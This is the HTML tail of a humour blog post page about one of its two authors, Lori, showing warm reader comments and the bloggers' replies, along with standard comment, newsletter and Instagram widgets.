							<a href="https://sangriasisters.ca/a-tale-of-two-wedding-dresses/" title="A Tale Of Two Wedding Dresses"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2018/06/IMG_2717-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/a-tale-of-two-wedding-dresses/" title="A Tale Of Two Wedding Dresses">
								A Tale Of Two Wedding Dresses							</a>
						</h3>
						<div class="wpex-related-post-meta">September 25, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-2">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/fore-play/" title="Fore Play"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/05/golf-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/fore-play/" title="Fore Play">
								Fore Play							</a>
						</h3>
						<div class="wpex-related-post-meta">May 22, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
				<div class="wpex-related-post wpex-clr wpex-col wpex-col-3 wpex-count-3">

					
						<div class="wpex-related-post-thumbnail wpex-clr">
							<a href="https://sangriasisters.ca/evolution-of-road-trip-how-much-further/" title="Evolution Of The Road Trip: How Much Further"><img width="250" height="200" data-src="https://sangriasisters.ca/wp-content/uploads/2025/04/IMG_7813-250x200.jpg" class="attachment-wpex_related_entry size-wpex_related_entry wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/200;" /></a>
													</div><!-- .related-wpex-post-thumbnail -->

					
					<div class="wpex-related-post-content wpex-clr">
						<h3 class="wpex-related-post-title">
							<a href="https://sangriasisters.ca/evolution-of-road-trip-how-much-further/" title="Evolution Of The Road Trip: How Much Further">
								Evolution Of The Road Trip: How Much Further							</a>
						</h3>
						<div class="wpex-related-post-meta">April 30, 2025</div>
						</div><!-- .related-post-content -->
				</div><!-- .related-post -->

				
			
		</div><!-- .wpex-related-posts -->

	</section><!-- .wpex-related-posts-wrap -->


	
	
			 
<div id="comments" class="comments-area wpex-clr">

	
		<h2 class="wpex-comments-title wpex-heading"><span>Join the discussion</span></h2>

		<ol class="commentlist">

							<li id="li-comment-71198">
					<div id="comment-71198" class="comment even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/8d906a08c8a2efbf4f1662a8d95013438fec4797d3dfe7b89266f7bdba16f1b5?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/8d906a08c8a2efbf4f1662a8d95013438fec4797d3dfe7b89266f7bdba16f1b5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Ken MacLean</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-71198"><time datetime="2015-07-09T20:14:58-06:00">July 9, 2015</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>26+ Seriously, the best sister-in-law on the planet, able to deliver wicked one liners (that are like barbs if directed at you but rather funny if aimed elsewhere), and a good concert buddy.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-71198" data-commentid="71198" data-postid="2782" data-belowelement="comment-71198" data-respondelement="respond" data-replyto="Reply to Ken MacLean" aria-label="Reply to Ken MacLean">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-71199">
					<div id="comment-71199" class="comment odd alt thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/52c771212dece2a08d9569238fdf2d908709b4b0bd58a56194df53896813f89f?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/52c771212dece2a08d9569238fdf2d908709b4b0bd58a56194df53896813f89f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Lesley</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-71199"><time datetime="2015-07-09T20:23:01-06:00">July 9, 2015</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Also a great neighbour, I miss drinks on the driveway&#8230;..</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-71199" data-commentid="71199" data-postid="2782" data-belowelement="comment-71199" data-respondelement="respond" data-replyto="Reply to Lesley" aria-label="Reply to Lesley">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-71204">
					<div id="comment-71204" class="comment byuser comment-author-sangriasisters bypostauthor even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img data-src="https://secure.gravatar.com/avatar/ad66eafe9a9fcc8f02add465d57cfbf7?d=http://sangriasisters.ca/wp-content/plugins/avatar/mystery-man.jpg&amp;s=60" alt="" class="avatar user-2-avatar lazyload" width='60' height='60' src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn"><a href="http://sangriasisters.ca/" class="url" rel="ugc">Sangria Sisters</a></cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-71204"><time datetime="2015-07-09T21:15:28-06:00">July 9, 2015</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Lesley, my driveway is always open for cocktails. Cruise on over!<br />
Thanks concert buddy Kenny, it&#8217;s best to be standing beside me, rather than in front of me.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-71204" data-commentid="71204" data-postid="2782" data-belowelement="comment-71204" data-respondelement="respond" data-replyto="Reply to Sangria Sisters" aria-label="Reply to Sangria Sisters">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-71342">
					<div id="comment-71342" class="comment odd alt thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/b3624cc1378925e4a4e0c88220a1fc24744c502fef09c3585b47a54c6e9ef48e?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b3624cc1378925e4a4e0c88220a1fc24744c502fef09c3585b47a54c6e9ef48e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Michelle Pawson</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-71342"><time datetime="2015-07-11T14:25:02-06:00">July 11, 2015</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>This is pure awesome!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-71342" data-commentid="71342" data-postid="2782" data-belowelement="comment-71342" data-respondelement="respond" data-replyto="Reply to Michelle Pawson" aria-label="Reply to Michelle Pawson">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87865">
					<div id="comment-87865" class="comment even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/2ebf046a158ef62beee2fa4de6f7db73c388b3ca13c4b7e12085a7c6354b0bc5?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/2ebf046a158ef62beee2fa4de6f7db73c388b3ca13c4b7e12085a7c6354b0bc5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Joanne</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87865"><time datetime="2018-11-22T10:12:29-07:00">November 22, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Ha!  When I gave the toast to the bride at Lori and Scott’s wedding &#8211; I said the same thing!  Really funny when her one liners are directed at someone else. That’s why we were all so happy Scott came along as a new recipient!!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87865" data-commentid="87865" data-postid="2782" data-belowelement="comment-87865" data-respondelement="respond" data-replyto="Reply to Joanne" aria-label="Reply to Joanne">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			<ul class="children">
				<li id="li-comment-87868">
					<div id="comment-87868" class="comment odd alt depth-2 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/732a7b05e66664972849b58aec75107605a3638621de965919f952d13ea65d59?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/732a7b05e66664972849b58aec75107605a3638621de965919f952d13ea65d59?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Lori</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87868"><time datetime="2018-11-22T19:19:14-07:00">November 22, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Sounds like you missed me.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87868" data-commentid="87868" data-postid="2782" data-belowelement="comment-87868" data-respondelement="respond" data-replyto="Reply to Lori" aria-label="Reply to Lori">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li id="li-comment-87866">
					<div id="comment-87866" class="comment even thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/16419cc46c6060cc7755e8c37773c3f615fa1e985a2112b5a77ad08801ac477d?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/16419cc46c6060cc7755e8c37773c3f615fa1e985a2112b5a77ad08801ac477d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Tamara</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87866"><time datetime="2018-11-22T11:14:34-07:00">November 22, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Love this!  Lori &#8211; I must apologize&#8230; I&#8217;m the creepy redhead who kept staring at you in the cheese aisle at Costco last weekend!  I read your blog every week and wanted to say hello, but utterly failed at finding something to say.  🙂  Very much enjoy your wit and the contributions you &amp; Val make to my state of mind each week!  Keep on keepin on!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87866" data-commentid="87866" data-postid="2782" data-belowelement="comment-87866" data-respondelement="respond" data-replyto="Reply to Tamara" aria-label="Reply to Tamara">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			<ul class="children">
				<li id="li-comment-87867">
					<div id="comment-87867" class="comment odd alt depth-2 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/732a7b05e66664972849b58aec75107605a3638621de965919f952d13ea65d59?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/732a7b05e66664972849b58aec75107605a3638621de965919f952d13ea65d59?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Lori</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87867"><time datetime="2018-11-22T19:16:18-07:00">November 22, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Ahhh, the Cheshire Cat in the cheddar aisle! Not creepy, just suspenseful. Next time say hi, I’ll talk your ear off from there.</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87867" data-commentid="87867" data-postid="2782" data-belowelement="comment-87867" data-respondelement="respond" data-replyto="Reply to Lori" aria-label="Reply to Lori">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li id="li-comment-87869">
					<div id="comment-87869" class="comment even thread-even depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/af58a837d9b75a2e1420e6e2bd0bf96f54373fc7d47585be0450a692cd71ab37?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/af58a837d9b75a2e1420e6e2bd0bf96f54373fc7d47585be0450a692cd71ab37?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Jodi Bobenic</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87869"><time datetime="2018-11-23T23:17:18-07:00">November 23, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Amazing.   And I love you Lori. ❤️❤️❤️❤️</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87869" data-commentid="87869" data-postid="2782" data-belowelement="comment-87869" data-respondelement="respond" data-replyto="Reply to Jodi Bobenic" aria-label="Reply to Jodi Bobenic">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
				<li id="li-comment-87870">
					<div id="comment-87870" class="comment odd alt thread-odd thread-alt depth-1 wpex-clr">
						<div class="comment-author vcard">
							<img alt='' data-src='https://secure.gravatar.com/avatar/08b79b2a5dbfa201dc5850ebb993aaf1e8a76529ea200edc002fb53a5f2d58ec?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/08b79b2a5dbfa201dc5850ebb993aaf1e8a76529ea200edc002fb53a5f2d58ec?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazyload' height='60' width='60' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;' />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn">Rachel</cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87870"><time datetime="2018-11-27T08:10:49-07:00">November 27, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Love this . I look forward to what you are going to talk about each week. Keep up the good work!</p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87870" data-commentid="87870" data-postid="2782" data-belowelement="comment-87870" data-respondelement="respond" data-replyto="Reply to Rachel" aria-label="Reply to Rachel">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			<ul class="children">
				<li id="li-comment-87880">
					<div id="comment-87880" class="comment byuser comment-author-sangriasisters bypostauthor even depth-2 wpex-clr">
						<div class="comment-author vcard">
							<img data-src="https://secure.gravatar.com/avatar/ad66eafe9a9fcc8f02add465d57cfbf7?d=http://sangriasisters.ca/wp-content/plugins/avatar/mystery-man.jpg&amp;s=60" alt="" class="avatar user-2-avatar lazyload" width='60' height='60' src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" />						</div><!-- .comment-author -->
						<div class="comment-details wpex-clr">
							<header class="comment-meta">
								<cite class="fn"><a href="http://sangriasisters.ca/" class="url" rel="ugc">Sangria Sisters</a></cite>
								<span class="comment-date">
								<a href="https://sangriasisters.ca/25-things-you-may-not-know-about-lori/#comment-87880"><time datetime="2018-11-30T12:35:25-07:00">November 30, 2018</time></a>								</span><!-- .comment-date -->
							</header><!-- .comment-meta -->
														<div class="comment-content wpex-entry wpex-clr">
								<p>Thanks for the longstanding support Rachel! </p>
							</div><!-- .comment-content -->
							<footer class="comment-footer wpex-clr">
								<a rel="nofollow" class="comment-reply-link" href="#comment-87880" data-commentid="87880" data-postid="2782" data-belowelement="comment-87880" data-respondelement="respond" data-replyto="Reply to Sangria Sisters" aria-label="Reply to Sangria Sisters">Reply</a>															</footer>
						</div><!-- .comment-details -->
					</div><!-- #comment-## -->
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		</ol><!-- .commentlist -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/25-things-you-may-not-know-about-lori/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sangriasisters.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a76e9e3613cd8ffb0e6f6d2daa8a7169" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->	
	
	<div class="wpex-post-navigation wpex-heading-font-family wpex-clr">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sangriasisters.ca/she-let-go/" rel="prev"><span>Next Article</span><span class="fa fa-chevron-right"></span></a></div><div class="nav-next"><a href="https://sangriasisters.ca/25-things-you-may-not-know-about-val/" rel="next"><span class="fa fa-chevron-left"></span><span>Previous Article</span></a></div></div>
	</nav></div><!-- .wpex-post-navigation -->


	
</article><!-- .wpex-port-article -->
				</div><!-- .site-main-inner -->

			</main><!-- .wpex-main -->

		</div><!-- .wpex-content-area -->

	

		<aside class="wpex-sidebar wpex-clr">

			<div class="wpex-widget-area">

				<div class="wpex-sidebar-widget widget_block wpex-clr">
<h2 class="wp-block-heading has-text-align-center">ABOUT US</h2>
</div><div class="wpex-sidebar-widget widget_block widget_media_image wpex-clr"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg"><img decoding="async" width="471" height="800" data-src="http://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" alt="" class="wp-image-10257 lazyload" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;width:279px;height:auto" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" /></a></figure>
</div></div><div class="wpex-sidebar-widget widget_block widget_text wpex-clr">
<p class="has-text-align-center">Val &amp; Lori | relatable humour blog | life isn't always rosé behind the white picket fence | champions for women, community, kindness | unfiltered | grape therapists | mimosa mates | bellini buds | can I get an amen sister!</p>
</div><div class="wpex-sidebar-widget widget_mc4wp_form_widget wpex-clr"><h4 class="widget-title">Enjoy a chuckle? Join the sisterhood now!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-7847" method="post" data-id="7847" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME">
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME">
</p>
<p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1767329553" /><input type="hidden" name="_mc4wp_form_id" value="7847" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="wpex-sidebar-widget widget_search wpex-clr">
<form method="get" class="wpex-site-searchform" action="https://sangriasisters.ca/">
	<input type="search" class="field" name="s" value="Search&hellip;" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<button type="submit"><span class="fa fa-search"></span></button>
</form></div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Instagram</h4>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="2782" data-locatornonce="196b74088d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/sangriasistersblog/" title="@sangriasistersblog">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-sea5-1.xx.fbcdn.net/v/t51.2885-15/290076593_127234046450454_3032844979528947269_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=m8LkT-YCaf4Q7kNvwHl10Nb&amp;_nc_oc=Adm5WfAWjR8G0bKo6td2b5gCdksZw25CHvh47QUcfTHJKvwdTAsqPPphMvw4iognqSw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfqmtL9I-ufi_FPYbf8htR0mHUtKSw84zDc0cmJe0cvAtQ&amp;oe=695C85FC">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img decoding="async"  data-src="https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/sangriasistersblog.webp" alt="" width="50" height="50" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>sangriasistersblog</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bIHPY5jq-mwQ7kNvwGSPX-n&#038;_nc_oc=AdnIgvK96J_c4OxfBrxlJNfbipOlISKyJ1u1S1Ggf9Cc19KYXOn4lOnpazTLYCm3_30&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfpZQ_krbSE1g09VbtdBsCpMPjz16vYU0lJ3Ufg_2Dzjag&#038;oe=695CADFB"
